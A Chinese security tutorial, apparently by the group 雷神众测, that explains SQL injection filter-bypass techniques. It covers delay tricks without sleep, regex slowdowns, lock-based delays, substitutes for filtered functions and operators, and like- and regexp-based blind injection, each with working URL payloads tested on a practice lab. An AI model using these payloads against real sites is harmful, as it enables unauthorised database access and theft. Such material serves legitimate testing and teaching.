
Sql注入Bypass思路总结

STATEMENT
声明
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。
雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。
Sleep函数过滤绕过
笛卡尔积延时盲注
count(*) 后面所有表中的列笛卡尔积数,数量越多耗时就越多,就会有延迟:


benchmark延时盲注
benchmark会重复执行表达式,以此来进行延时:
rlike正则语法延时盲注
rlike和like的区别:
like:
格式是A like B,其中A是字符串,B是表达式,表示能否用B去完全匹配A的内容,返回的结果是True/False。
B只能使用简单匹配符号 和%,””表示任意单个字符,字符”%”表示任意数量的字符。
like的匹配是按字符逐一匹配的,使用B从A的第一个字符开始匹配,所以即使有一个字符不同也不行。
rlike:
A RLIKE B ,表示B是否在A里面即可。而A LIKE B,则表示B是否是A。
B中的表达式可以使用JAVA中全部正则表达式。
regexp:
regexp用法类似rlike
rlike延时主要利用rpad和lpad函数:

rpad函数:
rpad(str1,len,str2)
用字符串 str2对 str1进行右边填补直至它的长度达到len个字符长度,然后返回 str1。如果 str1的长度长于 len',那么它将被截除到 len个符。
lpad同理,是rpad相反的函数。payload为:
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'
这个payload是什么意思呢?就是从1拼接到999999位a,多重复几次,以大量的拼接进行延时操作。
还有一个函数是repeat:
repeat(str,times) 复制字符串times次,与之同理进行延时。
GET_LOCK加锁延时注入
GET_LOCK(key,timeout) 需要两个连接会话
RELEASE_LOCK(key) 锁是否释放,释放了返回1
IS_FREE_LOCK(key) 返回当前连接ID,表示名称为'xxxx'的锁正在被使用。
key 是锁的名字,timeout是加锁等待时间,时间内未加锁成功则事件回滚。get_lock 加锁成功返回1,get_lock会按照key来加锁,别的客户端再以同样的key加锁时就加不了了,处于等待状态。
在一个session中锁定变量,同时通过另外一个session执行,将会产生延时。
举例:

所以我们可以先执行 1' and get_lock(1,2)%23 给key=1上锁,然后就可以盲注了 1' and if(1,get_lock(1,2),1)%23 再次执行同样的语句会产生延时 。
if函数过滤绕过
可以使用 i<a>f 绕过case when语句绕过:
if(condition,1,0) <=> case when condition then 1 else 0 endsubstr函数过滤绕过
使用lpad()和rpad()绕过
select lpad((select database()),1,1) // sselect lpad((select database()),2,1) // seselect lpad((select database()),3,1) // secselect lpad((select database()),4,1) // secuselect lpad((select database()),5,1) // securselect lpad((select database()),6,1) // securiselect lpad((select database()),7,1) // securitselect lpad((select database()),8,1) // securityselect rpad((select database()),1,1) // sselect rpad((select database()),2,1) // seselect rpad((select database()),3,1) // secselect rpad((select database()),4,1) // secuselect rpad((select database()),5,1) // securselect rpad((select database()),6,1) // securiselect rpad((select database()),7,1) // securitselect rpad((select database()),8,1) // security
过滤and、or绕过
常见绕过:
and => &&
or => ||
使用^进行异或盲注绕过
异或^是一种数学运算,1^1=0、0^0=0、1^0=1,可知,当两条件相同时(同真同假)结果为假,当两条件不同时(一真一假)结果为真。所以^可以用来进行sql盲注,并且1^1^1=1、1^0^1=0。
过滤括号绕过
使用order by注入
该方法只适用于表里就一行数据的时候。

这个时候可以使用order by盲注

使用order by注入的话,要提前知道一个点就是order by 语句默认按照升序对记录进行排序。


由上图当我们order by第三列也就是password列,select 'a' 时,经过排序单a是在admin123之上,但是select 'b'时,admin123开头的a的ascii码是小于b的,所以admin23会排在第一行。
所以order by 的主要作用就是让查询出来的数据根据第n列进行排序,我们可以使用order by排序比较字符的 ascii 码大小,从第⼀位开始比较,第⼀位相同时比较下⼀位。
过滤比较符号(=、<、>)绕过


使用in()绕过
/?id=' or ascii(substr((select database()),1,1)) in(114)--+ // 错误/?id=' or ascii(substr((select database()),1,1)) in(115)--+ // 正常回显/?id=' or substr((select database()),1,1) in('s')--+ // 正常回显
盲注函数过滤绕过
like注入
常见盲注函数比如substr等函数被过滤,可以使用like注入。
在like子句中,百分比(%)通配符允许匹配任何字符串的零个或多个字符。下划线 _ 通配符允许匹配任何单个字符。匹配成功则返回1,反之返回0,可用于sql盲注。
1. like 's%' 判断第一个字符是否为s
1 union select 1,database() like 's%',3 --+2. like 'se%' 判断前面两个字符串是否为se
1 union select 1,database() like 'se%',3 --+3. like '%sq%' 判断是否包含“se”这两个字符串
1 union select 1,database() like '%se%',3 --+4. like '_____' 判断是否为5个字符,可用于判断长度
1 union select 1,database() like '_____',3 --+5. like 's____' 判断第一个字符是否为s
1 union select 1,database() like 's____',3 --+拿靶场为例:
1.判断数据库长度
/?id=' or database() like '________' --+
/?id=' or database() like 's%' --+也可用/?id=' or database() like 's_______' --+
regexp注入
REGEXP注入,即regexp正则表达式注入。REGEXP注入,又叫盲注值正则表达式攻击。应用场景就是盲注,原理是直接查询自己需要的数据,然后通过正则表达式进行匹配。
正常的查询语句:
select username from users where id=1;正则匹配语句:
select (select语句) regexp '正则表达式'(1)正则注入匹配select查询结果,若匹配到结果则返回1,未匹配到则返回0

当过滤了=、in、like等关键字时,我们可以用regexp来进行绕过:

select * from users where id=1 union select 1,database() regexp '^s',3;
/?id=' or (length(database())) regexp 8 --+ // 回显正常
/?id=' or database() regexp '^s'--+ // 回显正常/?id=' or database() regexp 'se'--+ // 回显正常, 不适用^和$进行匹配也可以/?id=' or database() regexp '^sa'--+ // 报错/?id=' or database() regexp 'y$'--+ // 回显正常

